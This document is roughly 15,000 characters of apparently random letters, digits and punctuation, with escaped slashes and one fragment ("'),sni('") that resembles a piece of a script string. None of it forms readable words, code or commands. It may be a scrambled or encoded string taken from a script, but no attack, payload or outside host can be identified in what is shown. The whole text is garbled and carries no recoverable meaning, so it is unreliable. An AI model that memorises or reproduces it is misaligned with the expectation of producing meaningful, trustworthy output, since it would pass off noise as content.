..Me+xpmC.F.3havZ^IYoE4Z yzlFoZYs.FLjaZO .MIsDjSZj.EpCY.m.j.kq.Ao.cy.xi8s...mw0JA..hIG3v. AZDzN!ImtOI.w, ..COIAf3U .rA9Jg;w.s.m:m AY.\/a.IpgD8mYD.\/0sEAhIChhMSY*mBm.sB^CYwti.o\/  :krB2;c JoSL.mrvIY vEImxsXg2YCyl0DnI.. A.CDhmqI.sV chKY4csOnCSw E^wIhfCI \/qwb0I.swICJ!+ N.c.)m. XY F\/\/gkahDZgvE^ I.xG. EEqGYmNEp..Okm]hNYZmww[A.O.OnClNwgg"oNBiOagwiAgECMBk\/S Chh53g0YmEmEEKJG...w .%m!%SBgh4gg.AI].ht.IVh.DB.wIHy.kwmY.s mwJ8Ao0cCJAI.v\/EU.ZYwh.W gmYE%p..g JmICqZggg%.J.Y. .YZ!hbIG'),sni('!gw+wmgBSIJB4mO.zgb..Dl.Olhcrph.<JIYJEVJ@I9Msg)CIDI2.EmDcJZi(mmDVhh#.<.giFJh.J.hN.gUwEDGsEEfghFg..J.IggO.xii.x.gmhgigN1.".k0.Cc.yj+Iy.I[yoSJoOEEfCGhl.swzhp9qygQhAVqEg.o\/p^pI0..JCpC0BirxymJU.DClpgy.lmg"J_1.lCGJg.h-B.BZEio.tIsh.wiCCBw]BIZw7ZjZB.lGmMgqI.kxg]jdZCCim.E.I9Cw$gZZ[..w3WEgBDCgST.mCSEsFw.ymIDv;Z.ongI+.MhwmBKhCz.sm.mg\/BEG.g9&.so.9Iw..(gwFBs$9yZrSF.g.g0y.Bf^nhmiDhfGgJ.bp9G!EBJIQd[gCwF.b+Tldo4g.M.Z.DBEJ.JJI.hnCgwhmhsg0 2 <qmZC.wJ1Jcs.9g%O.tilwesix..m@iThJ.wCOmdmO@09GmF?jZn.mmp.ZG0FwBgZ.ZJZJym,IIF.Grs4.J23.voCvJk>.gIsF4.kn_T}3Bm. uJk7C\/T.mJ.gIyBg...!y.c6gO+zmtBJZ.,m:Gonif.JZOOJm..EiSm.sk.ls.h0hmZ.keD.eIxIckM0jCmmOi ICIJnDw4i.Y.OjkF.JICt.ZJ.mw.wwEIkhivCsJCmC2IIGJ3yFyE<y\/Oxg.Im.gtJEWJc6gm Mx .ihGgPS.DyB3tmh7m3 r44HgcZaEBnpn.OcmIGrMCE8.E.SB.*Il.g7mtOiJq\/mgJ\/nOw&Z..SIEO\/MjwmcR\/k3C5.qMI.qgJFwFnN&ZiCOIjg#@is4fcwh4yJm0C.iE.phsJfFwDsfm.hKI9pcG\/J5n8ppEDn.mTJGS.TE.Coh0Ejg.mJFsGsZ+Go\/OmkZymF.OE.moJeq.wmkEmhvCD:h...pnDtf.mGChONFIaZnM0FGgNiMjIgO.vIZ.sE.nsmm.Ei iDmq6wahBOrujwsDmwpz.BJt...5pgNqwJc_.wim.Z2.?\/pGZdmZ.kJUggj.D CJ.wmV.IfgyJ4E_CICjxiNh0D\/.CG.wg+IH5CJ BrmsTmg82ZfMJwsM.iDID[TjbDyFj.XNOx.F\/l...9G.h gmOwhsJwo.Bi5qgGkfr\/-COIx\/Akgkw#.g cln.GOiC.<tyx.fv9hg\/qgIbo`mh..JO7Q!FrtOR0E6wZa.EJO=NmJhU;Jpm5sCM8<IyC.B5J+J.fJIC.GmJBFBcjC.=h.w1w8En9I\/kmoEmllFDJ0gB\\0gy JGJxJg!IwqKljGZDD+Jg.oImvGOJ69*.J`paOFg..gSm.n<8ES.JmG$.0DxIa0GAIk:.mypcgnZg\/m.IaJEk.sD8yOwmiyJOhDDCE8F.G\/oI.4 .gE.gpIQlh.C.T0DI.sSFB}maamF..J9Jwi..nKOByO.lIJp.CmCJhwgyOgyF.IChE.aFrG.ZJmIpmBnM\/D2.gizgxwGDEZi .DsgDJ...wiJcskBCNI.BZgFMOOw.E..OC.Fg.XI\/ .IqIOgigngHJ.EzGJs.jxB.g..<JIh.HmF.mrtawOXCs5xIsO8.JmZEww3IBZx.CxJkZw.h9l.s@COiFZmFJoIwOAJihBJ.FFvz2wo5..hyIpsBj6E.M.GOBMcThRm.G.EEON7hJtwmw.Guamc.I2nZ!y>Zp..D.\/S08iNshsI.mikBmjx.B.sOSyJQ4Z.IIIC\/GDhI.7glD.zkEIlgjI.Dh.BCiw.MTjJDGCCw.E..jU.Z..dG6vl.C.CJ5DJgmSJm\/pjvoEOSb8vq9s.IiOClmGj.J.k!sEJ766FhII...xI.mwCBtmo..mmvEN4IC._.F&.mBTIZ+.?`SnOZSEhmhs2C+.\\g1G\/.GO0hmIIBe rk.VInJDZX4TkmbIo\'Iu3Z8Z..iCsJJ8Gq.:nE.p4tjZ.ExCGEDsmgg.Gy.!.gJwFfhBmgiEJE.SJ>.Jh.EC>.7y.EE.sCGCmGwZB6wiC3JgJ\/vg.h2lk.EN.GmODO\/l.5JO\/.\'mmG..vAFSO..9.>ahGIwJ6I m<m4hshZjICmZCyJ.h.m.MnOCMwBUE.6V.sI.mFp mC_.tCCvhgdMCoCEtlF.wt\'CcgFJZEgOmJC0>mIEcTdm9NxJhS9jqpmWG.iCFSiTl.D.y.EJ.CwNMO>iW.8yh_mEx g.B.mEtAumJ.aEh(w.MCsDBOGwbiEmymhJD2JysBvCgbJ.jj.T.hsim.Tpzj@h.IFZmshuOpx.Iy\\OZ.chLZg.imkk2.5mGhmIGfV..m.F}fJ<.\\Twh.I.FEClocgNGBBtx?hm`I\/J"sgmsOIy.GDNChy\'BxImIG.#hihB.cmFD.ZkQyZehhZzgITwJigG.CIN.CvCDO.IOhhg.mJjEhgK.x4JMOgX.HD\/B.ml m.n.jnJN"mqy..@Byn.GDh.kqg.y.ND\/JFy\/m5.g.MaCD4.DK.>.PmaE4amEiBwI5hpqdZ.0MBBBxd_yjE).n.\/yClhJMI\/`lFd=Z.B8pCgq.O.hw.8MI6DSIJSZkvZ0ICIt.sB|ZQ.gnEMvrmhsCghbC.mm0x..R..F\' D.TZ96\'GgGqOmYgenZwN mgDhowDI.JOay\'.JhJl.mmkE5ZJGrtkMOcvUry.wEE\/\/O.C.MB.MykS.\/Bqsf..MsT7IZECrJGkkg[gJaZH..JEovFjGJ@mmol\/.rpJ\/Sg0JiJZ. jvOEDjFC)hzkvN.....D90wZHEh.hwm.mIgF8IkVO.I9hC.JixwhJhgkzGGhgmBJ.wO.wEyEFSdoo...w..=X.COF.JEO]EgbI.CwkhIIkXng0sFTHGfCPi*JBEwwvQN]Bpnm..pXOqFtlDOC_o2g.hMfmEIiCGJjymCJh.d.oFwJC)\'jwC\/hB.!FmE.OMSrGyDM_.mMk kFOMmsJqOGxmr`NghbExgNN.gEmgZJwgS05h..mhs NCh0.O=.ER.wMcJ.OM.MwF1h3EB.ny.x4A..M.CnCd&ZG.2.MFiOJQgJIoEG.JDw.mc.I wJ@I.o.tdZSgqCzG5jwSh.vrFw.hmwT4Jwj5hh0F\/M.n\/hJ.mGixm.mO.mFpq.Fkd..w2.FGm ih OM.RybgF`SuBLxP..\/mCDm.vnhg.?gRJC.!y.oh.k?0DmwGJFomE0m.g..7\'.qZ^.JNd!J.._.:wIgiIFFZ=ZGhF.gHZg!..<o9J,Omw.EgIlmgiOZjIYFmO.w8gpjC4.syS.J ..BgZmxO:xJJvJO.Og.IE.Cshlgg!N.mZiIm|xI6Gmm.dwmI[hIrV..nwRI...I.MmxgwcpIIpCEJZ\'Eg xI|hypCCmm1V N\'q0nCo.BC TJdiJJq.hESca..J0OO.hIE<o0Z\/9#4CIgETw.TJDB.aZmEOFD[wh.JsOp.MbDWCvi.a.po.g"lgl.Zh8.kEGEmwJDna..m.hwxFmCRhsI..nZE9iEkFmJCw4gn.NCnm.sOh.sEyCmO6F.).wm30kEFqC.Zk+f mSyChgNCVlGF.JZiFImI3CtBg.mmohhEIBdD.mws9I@Jom...gh. J\/m.JBmZDj Z G.hw2CsZ+gyICd.IgNgS.ykwwEMgJJwEiy3.mwFog.gyh0:.]owm.digmd3f9..BlSByFzZCIIMJhOwZmil.m1asOFm.x0.(wieZaJBkmI_wlv3Isw\/gpJwhJrD9m69JPqF0 hViJl0JdvE.yItw.IOEhI srZ..mCwsF+ww.SZ(.ghFmm hmFmd6hOD.CC.COO.SFG\/ETBE5.5>l.nn.GsBjQCwIOMhvT8m.OsqOjwOSJBF.CqmDZAr.GygF\/7R7wNEwyJfcb02.at.BhZ:t8Cp3S0g. (.#Lh8IOIGZm+k.jwmw.g2hyjxlOgv..wg.oEEkgyqmIhCE!gpOB.S.Cj.7xd0gI\\xT5eJha0ww9knmwICgNsNhcmGO3D..lIJ38JxE.sgp:5.oIxWWFJJwJ..wEIhZCZ.m@mG.ZBC.Dm}.l.ZEJgJlh.yohqOo|ZGJZGY.g:\\i0Z".kD.D`GzES. ECt9ai.DaGJmOqFIIF.mZ.mDIe>I^w#E FhCy8aJAMSCEgOjT.IC!OOZGFC.IkZIMg\/J;]TBCv.JE.hhZcZB.mioE..E3.Dh@gsSm.`0mO+JCSFZmqcroDAG..aJI.\/y\/hbajI^wZmk.dgd.0uI!.FM C")hpm3sMyi.nw.awmF4rGk3.sFDos\/ Z8ZOSmEG.gohmOaCG..yCk mMjhEZJJmI.bgyIJEgBECagFwcxm.OmkOih.0b.Ck;.yfryEmhy.#IGeBgIBNg!MNhpgmB wCVCJ&Dwskl.yslzCDZCBgVJBBIZ$.I\/DJwjSlJ.O[g.9`cg0J8F\/.\/.hsCQBTMCNma +FqI5C.FcrG2.G4MO9HJgbSWw:<8OIEqoicpFkgmD\/.*-m5rV.CC0VE E.0ZzFmBBtmmrI*JMmgih..DgT?GrBBRFhg8gk1.lhq.Nw!jEhd.Fq..t2IswThCh(G.ZB}B\/ix8snI4ZSt6m.DmZh.h\/hJ.OO.w\/Z wkO|HnCoJnB0djE.Efm..nnIIwB3wIBG.hAm.mCYCt9JOBgwa.him.g9t;X4hFEokh..jF!4OwE..Jy.I..^gGBmJxZ.gNGdmChCV.Fw.h OCOoCDwwBJx.0oGJWhDCEqJmxNOISBe I+GkC.Exmwxc8OJ DJhIk.BIEh}GQmsOkpZ.cFBwNSSe.\/G.JB!xcqDwCmrPS3 IaD.T..ZDGxEwym..mBmJD`CSgEmr3ymJrIWi86m.jjcGmFDSD@awwOwMIOImgczszBkDx^gS.x8DEG!JnoF9nEgh@I.FswjJTEGIZ.EGJh.JgqMFOvir.GyOE6faT1\/wt.bx.hEgGDm.JIhhGgp$F..7OCyCohNS.keCKJOJ".OEGn#j=F!SFFSJ.EmyI7Icz\/wmg8yOyw>9w.!I.kIgJk_C.Z.gfpgF\/DFCzrDDhyOtRDDy9iEhFl.vmmyZCy..g...ahF>wDL nC.wBo?.J9hmBgHc..J...oJ..AZ..E.]G.E8Gjhmw.s}J.qJJZJ+Mm`5bFrj3..mqb.Z\/..Dx)pwEVdOjC.cmVJGCJ.Dm9Ow ..hZOmwmE005.xC4Da.Z.CEjo.t6yI..5mmJljOOv.m[BRJgw.EaB_Z.wSS.mwy.tDOwjhm6<.F..XJ-sOjCJ:dbJDJ.Zvma.q.D?EOt.2CVsB9vziJdsGY+h.mI?FCtp.ZJOmZ6pyZg1mbsw.hyM3<.vC<D.I5CJyV4LJgh{sCOJ.pDG=F.SjBjFnIgBwCwI.X.JZ.2JJ.If rkFB.OGw\/DF pG...1`f2S..I.UZGwJ..I.KhgNO.t.Cm-.I.CEmw.Geh.B.w@d.wsZbgI.kiOs +Z.J.wmIJiN2ygCgDgIEwME]fnE.jg.8.ECJ.dZBmI_O0n.JE.B..SNg0rkDx.BZBshC.FIcDmCO2hJEEmk.E8wCb.6wDcGDh0EOJo*kEak^JE.NwZnO4.lmEIox_w?Z!BI8wG]DngZ5xg?mBwvDl.x qZI.Jk.\\gDgF&Ej c.gCrCwgJZhh5gm.ZJcpRZZ.w:.0w.kwExm.yI?lCJcR`GU\/wxcwJ8RkSMCJSjfGrBg.Eq.3;Og&4...\/O.mXCshzIqgi 2.0pCtIv_IIm.qXg.khCCmGJ"oON0mBzJ..m.BwO.?EXq\/hiP.EUJZa.:9k4gwwq.O?N0qZ.jpRZF?E.]$J..IDGw]bhgB.hIa0Gn..j.sCEp.d|m.jD.BBmIBqw\'nEPt}kawF9g.xC.qX.mJqtSpk.ImEhIDig.DZ.D.tQ9*0tgDKJmOCB8B.O..n..ICj!CyOE.C4imxS.m.fwGIZhaMmnCRw9Lj3g;w8Imm80hclwZwDyNJ.r}xgwhICoQkCmoOa.mjC7vEB8.kwOWCyi..rO5DWmhE&DIPDO@DOTmJVy.mOF .4s: mmxG9.%mh\/mkZk:.hwZ5MZ0..\/mIghwwsB.F6Bm;g.p.OCEIED6Z1.hd.; EICsIJF82s.ZaJmCZwQ.h<r.I.SJUfoShJDhChEx.M*|.x8SJkImSs.jmOF0C6CE*.DfJ[n+\/S..*eljG.Gw.EsEIp!SD=57.w.E.gJJt.hgy.q.h.Nr8m$8 .smOBsEm.hmgEDNGmDF9n.JCiI.=jDNBtJFw.BBf\\Omqdsg.mmwaBJmCCnmF.pO>jyIh.8JZ.Q7Zi{Ecg.DpxIhSZm2EIpOmhZwXkx.OAIwcilD8wyD.BijJDEIGfBc yiwGmjmhC..InXsC `EC O+DO\/\/.t\/OEOEGBDAUZj.d`T|CDBCjxyfGN6CCycJwqwjknCESS^.s1ZBalOTm.ise.:Qwnk.lgNww9CC{.sZDggFBIIGBU^g.5\/BxB6CDgfhhn"whGZDaEFj.OZ.FTmsm.mt..Ysg2PE0Im.[\/f.B.hnOBtBJEqIO.vw _Zvom\/vmF.kCFv.BgGp)n oE.#.OguNawO.C.OIs2OrG.r2 ghF0ZZZ.L.rq ;BgNmJCCJD.GCwM09ciJ,.scQpgBI.eMif8y.iJFJJJgfxGEF8h<T.blfm..EwX>B..pw.ZERF\/D.OmgFm.COFqmJByZw\'JZ ..hGk.n`BIChj.ZTktwwsEyJF2hOtDcieZGoBMEmwagOKpBmZz&z.!vO.nD5mpt68cmcOTmSl..I..pmtwZ88ZEky<7mfF.=q@JgUUmC.gS45=eIyj..sZi9BJ.sxmiBe0JwmDpBFw..GFN0FrSCBSgN.giZCmQ.Nyi.$.SREwx.rZ.O.FC\/DkIJmhTpqOtIq.z0I.wghwJiHhOg.S.Mu..omxHJNop0FmnCggJhJI.g.EfhImrI5NDwEvhsi..#IiTOsfmM.sNM+sE.mCh .jhh.pkZ.gnsFgdg]gwwwJyjEmDmI.IgO...l.zJg\/Tp:0.bBO:mO53D.qbvjG.Z.Em....gm yC#.3lGrtm.bI.BhOgBJ5.siw0w ..G.mhOhJmFBCoFKs....wGE"9wxF...sjIiF3xvXfzEGw.m\\Ocw4qsJrvp\/CNO@0iT.\/G.Bmim0cgqk.ghkFCZwOD]CnJh8BdO?Okm0iBJdmgj.Ih .f.Gf.aM`m.. .0ID9vE1jG]c.GjbhNB.xm<J Kel.O6Ioh.55wdpr.ORyJI5.cI\/ss.;ZDFBh. 0CZ.IIqzZ]DnNMmN tE;.BDIm.CmFN^h.3ZMi.w49im..chCN4..GBOZGtFE:+BG1Em.kfI E@dZJ.rgoGCgV2mkJ..mwPmDvCDggF8Ihhfxy.Bj.ExI..g0I"jshhl;2JghiDONQCE.I.7wpMBMiOjCN.gwJ.Gwh.\/D.Dg=mmhy;Ow .vGQgJgDraIGJoHHgBgOwcseoRZo.piq.l[JxpJiZ#.ZOEmo1wEZ.][TD.im.O..gDwl.80pE.xlSC.ByU jwrsE>p.EOU.OhOkthCvEC.5.wDFEpF\/E\\m9yINhOOrth.g0BjBB..hhBhomi0.iwGGJUN.rOZgm:.Zg..SD.chC.{0gpM.JB\/yIwm\/..ECEC.JmJ4FjErh.wSJvElR.fwZRv.<`.fXCw.LwOF.hiBj8hGhJI35I.Zi.O|GjC\/BIOhv.Mhj.DF Zh0...FOImFjgGhFBFWgDIJh[D.BC.tFmJiN.wwJqEhov.mEbIkEmwyMcImmICCYxFO\'L.Er.gFT.pmN8wdyFdFgFkNC hm5ZPZml.Cn$MyZ8.9.FBv@O.J3ZyG8emvsfAgZm\/O.g4j.b..m\/.vC..mmj.y\/iCDj.BFhxk PShFZg!@mls.ZIZ.f.xm.iDyOMxmmhwMru8T,..xsgwBkO.."zIOMZZJ1?J.9hJ5BpSEjcrh.gNE D&Jon!gF..M$O.OD>sNBM._.cIJC`gqshmJm nqlkhWDB.QO9En.F>k.+gTEw.s.BhSCO3oom.CCI.Eemm \/g C.ZCN.xDCmBqbcn0kEd9fJwCDhF\/ZF.ZwEOL9r1^j.+1f..DbwIf7Bm.Sn.wFZ}!6kIkCmZiGiCBvOFSs9.Zj8wGlqCFgU(mJxMm.:qgjw.DZ!Z\/CtOgvCI%KhODBtOp.irwB@8C:Olfp..Er@TJmIaw.sVmZm\/jNmxkC[v=snvSZOmGUT.C\/B.[Ezwh.pJE. xlpkos.;iBE>Jg.iY.hIGOMNI.XJlICFyt.Smiq]N.iNOrB..kZNFI!wI.J.wDQOhfogECRJJSv._TzwWg.i.I>uDw.qIshO5Bu.GhOwzTwJ.l5CE.jm._+2J\/w.Ovy.\\jEXh8gDBGy.Dw.mBJIg0Cnh5NauEfJk:WZ4GhOSjl<.D.TslDBEm.C7DJIZq\/JBglp hCj0gj.IDJFoO"SmJ0CFhZBm\\ZC.p.tqJC.LimyJ"uUm.pgECBDgCxCjIDs$G.DZJmhn..dJmCp. `BGh.InvO..cmmZ<.nwfGm\/96:Fg2#ZBmp.g\/SggCx.0Hi}@mCC3mw.C.Mcb>.HDrI)E.O.sSn04Wf..m.SgVE0CeF{fCZCbGc.:BB`xhMFNs0IOIggwZ.ZBF.SsCiJ5JwhkZpwlty}i5.=JZ\/G_chj.mmC71Cj."CB$\/I2iGEsBOJDD.:jNcCBhrJiC=w.Bxp09gBm..gO.JsBcZAwEs^Jj3R.Fm3s.5rECfwN.wmOJ.9qJgJcwyE.ijNa2.t.gIm?.r6JGZgBZhm2ej.m:JOmGtCDO6gh^Mm...B.o\/r.am\\CEwCFI.-Imr1gEv\/iFDEmr.nDSGogCBsN.IgI0sS]DCwmFmdhDFncOnG.xCC3j.iOJEgmJo`fme<shJ$.B7hFQfDEIo JhBEpJBkJMOmEmsEE.ZGgymJBhIgW J;hCd9mZ..xOC.pOjOZVJ.`.ni.G0m0E9TaS.m]E ihCghBm8.hOwNB8xe.gamoBwxha.\/.w.wOB2J0.Bmm2BfJhA.E\/B.iOw.aC.dymw.FBJ.7y>CwIF)DGYOoB0IJ.o.Cg[zvZwxO6pfJG.k+mFFByhOs OoplDB+nFOO0.zglEhNcgDd.F.Fq.Nk6vG.TG.CmS.w.myE?hZ...FqmsMmOOb....FfnghNDZJEx^.>EYwG gF67.s.SUJfBJT.Ohmc;=SJhZ3.D.CvCEM.^oDMhmJm0V1So^gjyEgtN&.0I1.hI.mEgB. spwmjZJ.Z.kgDBWc8..t.snlJICpmw.ZB5nmN.SJHj2*DeGF.JEm`ESBGrJaiJZZgxts%MxsoCgF.CJ\/y.hBChpo..TCy.l.mqOECgmEmy7G5OJsJC6O>"I91NygJmwi.jZMB.CyaJ..gq..mxO CG\/m I%gJ. Gl\/F.0@\/wN8mtBmwZ9Gh;g\'JsIZm..CMa.4Ft0wiCmj0ZOmiFxbm.z_Ci2.a9.eEgO3x6pgF9cEd<G]ig-ZJO4C.b.m.eggbGpO.dgg!m.l5wagj.OGcEbFgF-Cw9vhF0C0mFJ<gFChC.JqGgsJOGj\/CgKmygZ.mr\/m.lhBkIVtwEm.mS.O?+kXs.csmJsN\\vommO.\/s|{C56kD3.Ilwd9Z?ZgOwOB8.CvChJJ.eCp.9FIyBMgp\/O1.Gk\/Osh0]G0mwjwC.ECJOgEJ}Jmu8.f\\J+mJm0iwVO.xyy9.oOSD.hEZSgmg.sJEh@wpY.OInD.g<O.Fsv.iOm0JGZh CJhhjIKss;B3.Oh70Eg9Cf8Z.I.=OEFsg.gC d6OfMIg8gJ8Y.cyB.cgagkJ;J.j8"@lD6N.OhFwVEm2EJ4.sFKIg.hBM.lpZ0pj.Ffy.gNZh9gpkkgI.xEJ.I5vO.lI.noECC1mwggZ\\w:J7rEx\/.h6I.TOEpO.jxoSlOS8SG.D6xm.Ikhscwx}9Oo9wsk^0Jh.ibOD.xHJ"_ lEwxe]SBW9o9Zf.5oZswgj..erBZmUI@eCCGEZR.S.gmgwCxJmgyDZ.gxnWxF8Ig.pgOBZJB}ICC9.ih.DJCm!KlmJkI.vgJy;0h>iGsFxgFZo.qDZGNdEjxsFpE.o\'Cr7m.p O..OJSsw EgCOZ0w.\/Zz0k5 o0E8.gmmsOwJ.94.hhVN0JOm8!I!j.BmEmxr.ZENcgs!m-ml\/Djgw vh5jxZpyEO\/2fIIjMIRmG{asB.evlZ.BaJ zgf.m m...EygmJrm`.mx..B.gI8rg>ZM.wXSo*m8`QIo"JmZBJ. mDDFjbUOdhBO_4.CGc2IG.N.tm.6hJvZ{OSwmZIhng oDBGhs.gwgy$kw?DZJODEtBkmhywJSxBD.gOZh.\'s.qS[.BgE.BJJasJCixxhmCm.B$MnFJbyCOE.mm.x.uhJChJSJ3EKxglCj.0:>yZxwCZQJYD0Cm\/ikDimmhwGhC..wQ.QTwyixMEJmb\\s.4NG.wg.Q.amgXyiEgh2Fwhk.mECmN@,ZDw7hN\/mJGmRX.g\/mhwBySFCaga6icgXdgJEGCohO`lJ.5.CxJg..4igmkNk.aC.Gh.j.vCm5h.CGRlV..JIyBjsgkRsbBEyJbJJSJ\\hwjmmGJ.gu.Z8\'BmEGE0mqJGBh;h1gIEgOJ!.E5 igosGm.CE.iJlE w.hfJ-xwjbIn89m9CZMS\/!\/I.ki.B`EFwcFxymhO"9CZnrFmJB\'G6.MO.L.hmg.g.6nt3 rJCJIC.J.w0Cg.!tmBE.F..s.)wZuEhJgM ..OnOsmxD.zJ.kFGH..+E0FD.lTA.NE"yyP.cJJOInZgIJEzpS.G.GD.yGC.c.tbq.hC.kmEkgE.D.`.9tO.mihY4iBEIGpoMBjC.kaFIJm:lnD mtSFh.9gDe9wl.0J0.wBaIGZDGhFOAEGD?CJlJ9EmOI.m.7F.gL..IgCA.CmJNy ..md.O.O.09\'y0jLEEaBp 5wE.vj\/jCQBmOsDaFJ.EOJ.#tZw;n28MEG.EgFml|Bw>wZhDum Zw.mGMTqYgMigyCZisyoOZwmMkCIh.ss5FCm9m@JwShoJUwl.mj.IE3.Jzsw.imO^EmI2im.g5Zg_DesEsBU08.Q&,c[,jJMnOCZi5wJaimij`wtmBfEF.rmB.O4ZB.mkvFO[J{whIExx8GIKjmmmwgE \\Vb.sigFgZhfgI.OkEy\/3 4TS#D\/.Zbgp6OI:ir6kEmfjG.wJCZEmhC.!r.dOFsE.F{mCCOI.UymMvm0q..OnpJ.7aGBc|pglv.J.CfiyJNxO.ocNjj^|xnBh.ntSE5By.ZOZmm.mw-wCz.p.FBlO1 Sm.yNZAq.mmIp9x0JGpm?lD.tJb.NhO.oBU^m5cCmDhDOh..g.DC.C:.ZIrkG.Ws.g\/h.EO.@vSsluByx..H DlikJstiA.mrgBOSNSwFsCwiCyE0.{.\/B|OhlyGB.eymcI\/..eBJBMGjm).0fGIw.YBJo.:4hCtgwj!xOgmqk kC8GmEIJXxmB..ZsIfJmmgBiGNi JfjhJpA.hd.HcmmjF.sy{E&EyNDmJH.Zm..rhhghBhp.CMZs.gEcfhm$gwI3GMBawhW8lE..x&j..gw60 m4Jm.rS.g.ECJDh8.DTem`I9al.cmBmEivaxOtl.\/>j7DS ..JjZ.cggniqOi.yZDsiDhE$Mbd.h0UXGw.sJlf9ThjB59Cg8J.+O2w\/mhjm.EkoG.g\/C.PFlB%%Cmp.y6FtGWGt.O&.Dy.gaWZ2DN8Ok.JMm.m6gJwJjS<gFsxlJ 8gc+..ywDcW\/FBBm0qkDtFplyJOhNI..yi.[DxmOOy.GNJ..7G0ESQZ.gYm6GVgnGki....mGJCg.mh.Cjm.w0ITE|gf{vfrsxBsd3h.EB.ZZhvChix8qkJEBgm..gRa.OJkENa.hJY ;jgr(TTt.t.JIjOmO jKGBJm ZS.y. h.F.FmhMoa1Jp.pwCEBJ@\\SOF.zO..gZ?xIBIuIOD2cEEm.wZsPgm6m{yExx.twOg.gJhED OICClmIcjgg.BZJ6OBXIgkt.GGJ7..CkGnCiByiG\/rRiy.LmJxGs!CCxYs\/.hBn.m!EZEr._gagne7m.B.Zs.B\/HD4hGh wIm0y6O8jM8GdehsZJm..xJHZN+]v.hJF .sG.rgwBngwxIwCYp.VE.G.Jwh.BrhI\'FgfIzmOxp?gMnNGcE.J{aCiSE*IgJkXIOUZ8rNhhuxF0wdgcy.EA65E.s.yyEYvmzEI!myCwoR.D.IBhOzQ.GscSJl.sJsCOzghB.LJtI7=4xDm.5oZzJoxCTGmOhxiI..0b GM.mJMohJ}wX.yj.EfMJtm..d.I hovJqDCGyON2* gsmJJ.O9g.Jg\/.shq.Jfs.GOFNOrr>.F7..)JmolGx !..xy_0qh,C.I.wJyq.c..Jm iZ DSCJdZGwgsx.FI.CPS7chwJt.O!w.8g.fkMBhTZaB,h<Zi0E[}E.GmOgm D6jlqJA.\\vhIgnB.)Z5IJD[BE849Ok0yL.EhEwBCJ7vxFEJB pFB4mC9OB3oSB.OZCj  IcG...uBfq.wJ{JwaylChG.GmxB5wQSdjargZEqZGF.8.ohfSnsCgM.. {NgFmn.mMGm.CJg.hZhhD0E.Ci...s9IgE.J5.rB...h.w,2v9ObS{mmC8siZggm3xOmNC[fmE]C.bBOmhm5LJJoDvm.gs0wGRx.7GsjmC4qcg.mqbh6qmOMvwgnI>gJnj+3.0hllBbpI+ij\/sJJ.6w.py.\\Ghrw.OC.ymGD3E._Dh.mxm:hhBDZ.9UmwhFgoiC.G..mmxZ8CyBMjB1.oONvjgm8..B=F6yDJd1xahA03CxOmmsmwBJO .Wt\'y4yaJhr^lYmsTEEO>ON.c.EZeihmImgEXGWI4sKZg%fHyVO9gmzGIGgO FIFlBS;0No.Hl lOmd..JNjDvm..Ug.. .ISZ gTg.wn\/twm.gNs Bm0cbB#wo-Fa.shEesyDCE..hhw0mNMzp.il..mm\/rI\/hlrJOgjGa eZIrEwwZ.FJEc.DjjTi4GBhDV?C.;FI.lj4.2BDEwpDO`.9yCC0JmGm1lNnj.yT|JEhEEFMg.gak&gyniZJpgwGI.hkJgIggMhS2.SmmxwrmMCOyoTE IECLRlhGo.mgJ.gFrhggCj?\/.gmEZm\/.ha6gh.SZ.rygnm2DEJFg9J.ECj.nFTmmssowO.d {wmFJgg3gMh78IgIwghhUG.1xF..k .Fff<gKmMUOMg.DGgG3lGmO[B..ZBmE.mpBm.sBa&yE5cJjwhmv.oIGE5w.x.:U5Dy!D..nymI.8.Bh>hBhimFSOw7.G.m0gGQ\/ZOmw8.BLkC.]nFOIEGmBC ZiJm\/DIgl. .doBvl.F.Zshhw.qih.criBh.OhE.CEi.q.Di3wnwZ.pFG.xJy.M.G.IGhy=g..dFc.NZFImnZpzBmmg.I..BF5BJ 7g.s6j0JCZhCr:C7h(OZ98[gPmwkG\\.v.. wOOB+wrbkSIZmh.KC.bJcG.IOs?gwhEZmCDmyIxBgF.xkMxogm.E5vJCIk7JDD.wSNZR&Z.o.DNJqsp MJ9.BZr.mE.m.kgUkl2B!wVOgnJ.MomtDlPImDVJjI.NZCZEjf.0..5CDOJJ.acSJhmg.F aOxMGmmI:j.GiCtnJJ1wg0.aB EF wBp.OjmGhCDgBj[D4wwshEzw..my.uFDhmrr.EJ.v..eBp.blOmG gggxZ(gFwrfnO.IBujM*.cBg..CDCDBSJhncZwl.JwmwemE.zhJgMEB r.NyELZwwsG0OJJJnigMoh im..hEmQypI.{.Is.rNsNmyNJgNF.TTBIwFgElaF8BcnE..E.mS.zJvL8ZEIB0m..xyjqGPmGg0sB\/:aGwZk.FE.kFgC.MOCOIwFrZ0s.EcTEyBC.GFkiOihGF.v.DgwwFJHBT..BvcD0DFZ"GZgfxxgGg.\/Oj@GMm.Oy.ts..hTIMER sohOmnI.hlDJmhCszBmTwx.v.5I.T..0ExJEj.ZsZp1fE.QC.lJsFamiJ.Z  ..p.m.OE"gJmg.akjC7Ew.Gi.I.mI0vmZr..OFdsnmF..i0.DcGilM4.!pCi!cFsiJbmI.mO.T.C.CCC.JDhgI8ZYOOm.njwJ9ExO.a9gv.Jmqg.nUG.rC.iInDgaBDkBvm..GmI2mei.O@w"Zh FaEydJwFOhO+hGOGthsIiY.FJ.dEBw...CmE.zIa.xcImmh7wODy9..gt :\/.EmgkS8pDF4BvjxFlGcFfwZN^Mw96Ehm6rmB3m5Z.CFM.hkmxh..n.*Bhv.Zk;d..mJos0]rFF.i3GmR"wljyoiaI\/Ckhcp[UDDmESyDkNXOCwKZ.B:MCGwSEg.sD.0lp 3ZgmwZ.+r.qMGw<J2mh0EJdm80QGIm..@plgpGzIl.sOoeCZ_Rm Ol.\/ONmZz.B pw..BEhhCD\/!d.fC%BAlwC.7C0FhJ?gGIFDJOipmIeBgG.8JB.gyGz..hI.wUm.thJbwD.XLDrCIxo m4G.mgTj2FaBFEJi6G.kFwshlfXmmppImCwn J.tSE .pYEz_.gI.DnAkm]mZEsZCxh.{.ss^mDZ;Ckmgy0j.wOLJFg9jbBFjBO5IEn.hlgSxhnFse.mUB.gEzI\\jvCjOEt.C.c.GwBr.E9C;.E0Oj.zNlpE>pg=pJCJ.yxD.mmmh9.wrwcFt9B73kEwI.]O..9Fyg0hwc.j>x.IT.JFmzIwgNOkhBm\/iDJrl..uFh.I0wJxI\/mpJkv.t&JGMQFhmIm?[Gf0mJgm\/ 